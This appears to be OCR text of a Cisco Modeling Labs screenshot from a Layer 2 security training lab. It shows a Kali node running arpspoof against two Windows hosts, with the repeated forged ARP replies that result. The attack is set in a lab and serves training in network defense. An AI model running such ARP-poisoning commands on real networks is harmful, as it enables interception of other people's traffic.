 Cisco Modeling Labs Workbench 02 LAYER 2 SECURITY LAB DASHBOARD TOOLS
LAB NODES PANES GUIDE
E0 E0
Kali Linux Windows 10 Windows 11
MAC: 5254.0000.85e3 MAC: 5254.0086.0FFF MAC: 5254.002C.82E4
IP: 192.168.202.143 IP: 192.168.202.144 IP: 192.168.202.142
KALI LINUX
1 2 3 4 10:02
root@cisco: /home/cisco
Text Editor
Simple Text Editor
Help
ed
(cisco㉿cisco)-[~]
$ sudo -s
[sudo] password for cisco:
(root㉿cisco)-[/home/cisco]
# arpspoof -i eth0 -t 192.168.202.142 -r 192.168.202.144
52:54:0:0:85:e3 52:54:0:2c:82:e4 0806 42: arp reply 192.168.202.144 is-at
52:54:0:0:85:e3
52:54:0:0:85:e3 0:0:0:0:0:0 0806 42: arp reply 192.168.202.142 is-at 52:5
4:0:0:85:e3
52:54:0:0:85:e3 52:54:0:2c:82:e4 0806 42: arp reply 192.168.202.144 is-at
52:54:0:0:85:e3
52:54:0:0:85:e3 0:0:0:0:0:0 0806 42: arp reply 192.168.202.142 is-at 52:5
4:0:0:85:e3
52:54:0:0:85:e3 52:54:0:2c:82:e4 0806 42: arp reply 192.168.202.144 is-at
52:54:0:0:85:e3
52:54:0:0:85:e3 0:0:0:0:0:0 0806 42: arp reply 192.168.202.142 is-at 52:5
4:0:0:85:e3
52:54:0:0:85:e3 52:54:0:2c:82:e4 0806 42: arp reply 192.168.202.144 is-at
52:54:0:0:85:e3
52:54:0:0:85:e3 0:0:0:0:0:0 0806 42: arp reply 192.168.202.142 is-at 52:5
4:0:0:85:e3
52:54:0:0:85:e3 52:54:0:2c:82:e4 0806 42: arp reply 192.168.202.144 is-at
52:54:0:0:85:e3
52:54:0:0:85:e3 0:0:0:0:0:0 0806 42: arp reply 192.168.202.142 is-at 52:5
4:0:0:85:e3
52:54:0:0:85:e3 52:54:0:2c:82:e4 0806 42: arp reply 192.168.202.144 is-at
52:54:0:0:85:e3
CPU 26.84% MEMORY 53.96% DISK 38.20% 27 OK (FREE-TIER)